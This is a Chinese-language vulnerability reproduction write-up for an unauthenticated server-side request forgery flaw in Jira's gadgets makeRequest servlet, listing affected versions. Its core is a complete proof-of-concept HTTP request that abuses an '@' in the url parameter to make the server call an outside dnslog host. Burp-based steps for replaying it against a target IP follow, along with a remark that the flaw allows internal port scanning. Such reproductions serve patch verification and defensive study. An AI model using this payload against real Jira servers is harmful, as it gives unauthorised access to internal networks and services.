一、简介

JIRA是Atlassian公司出品的项目与事务跟踪工具,被广泛应用于缺陷跟踪、客户服务、需求收集、流程审批、任务跟踪、项目跟踪和敏捷管理等工作领域。

二、漏洞描述

Jira的/plugins/servlet/gadgets/makeRequest资源存在SSRF漏洞,原因在于JiraWhitelist这个类的逻辑缺陷,成功利用此漏洞的远程攻击者可以以Jira服务端的身份访问内网资源。经分析,此漏洞无需任何凭据即可触发。

三、漏洞影响版本

Jira < 8.4.0

此漏洞是在Jira服务器7.6.0版中引入的,并在7.13.9和8.4.0版中进行了修复

四、漏洞复现

poc:



GET /plugins/servlet/gadgets/makeRequest?url=http://xx.xx.xx.xx:8080@i9h5p6.dnslog.cn HTTP/1.1 Host: xx.xx.xx.xx:8080 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Referer: http://xx.xx.xx.xx:8080/secure/Dashboard.jspa X-Atlassian-Token: no-check Content-Length: 0

1、访问url,burp抓包,将数据包替换为如上Poc,其中ip替换为目标ip,共三处,dnslog地址也需要换成自己的dnslog,发包发现成功执行



2、在dnslog平台查看



3、如果访问未开放端口,结果如下,可以利用ssrf进行端口探测

------------------------------------------------------------------------------------------

参考:

https://www.cnblogs.com/backlion/p/11608371.html

https://zhuanlan.zhihu.com/p/113333332